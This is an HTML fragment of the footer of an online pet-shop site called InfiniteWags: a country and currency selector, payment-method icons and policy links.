                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
